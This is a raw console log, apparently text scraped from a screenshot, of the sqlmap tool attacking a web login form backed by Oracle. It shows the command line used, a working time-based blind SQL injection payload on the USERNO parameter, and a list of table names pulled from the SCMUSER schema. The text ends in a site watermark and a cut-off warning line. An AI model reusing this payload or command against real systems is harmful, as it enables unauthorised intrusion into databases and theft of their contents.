 C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 52.txt -D SCMUSER --tables
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:43:05
[10:43:05] [INFO] parsing HTTP request from '52.txt'
[10:43:05] [INFO] resuming back-end DBMS 'oracle'
[10:43:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: USERNO (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: USERNO=admin' AND 3266=DBMS_PIPE.RECEIVE_MESSAGE(CHR(69)||CHR(98)||
CHR(83)||CHR(120),5) AND 'VBPW'='VBPW&PWD=admin&imageField.x=20&imageField.y=8
---
[10:43:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:43:05] [INFO] fetching tables for database: 'SCMUSER'
[10:43:05] [INFO] fetching number of tables for database 'SCMUSER'
[10:43:05] [INFO] resumed: 111
[10:43:05] [INFO] resumed: YW_GOODSSALE_20141023
[10:43:05] [INFO] resumed: ADVMSE_INDEX
[10:43:05] [INFO] resumed: ADVISF_INSTANCE
[10:43:05] [INFO] resumed: ADVISE_MQT
[10:43:05] [INFO] resumed: ADVISE_PARTITION\t
[10:43:05] [INFO] resumed: ADVISE_TABLE
[10:43:05] [INFO] resumed: ADVISE_WORKLOAD
[10:43:05] [INFO] resumed: DU_DUUSER
[10:43:05] [INFO] resumed: DU_LOG\x02
[10:43:05] [INFO] resumed: DU_LOGERROR
[10:43:05] [INFO] resumed: DU_TXTLINE
[10:43:05] [INFO] resumed: DU_TXTSQL
[10:43:05] [INFO] resumed: ERRLOG\x02
[10:43:05] [INFO] resumed: EXPLAIN_ARGUMENT
[10:43:05] [INFO] resumed: EXPLAIN_DIAGNOSTIC
[10:43:05] [INFO] resumed: EXPLAIN_DIAGNOSTIC_DATA
[10:43:05] [INFO] resuming partial value: EXPLAIN_INS
www.wooyun.org
[10:43:05] [WARNING] time-based comparison requires larger statistical model, pl
搜狗拼音输入法 全 :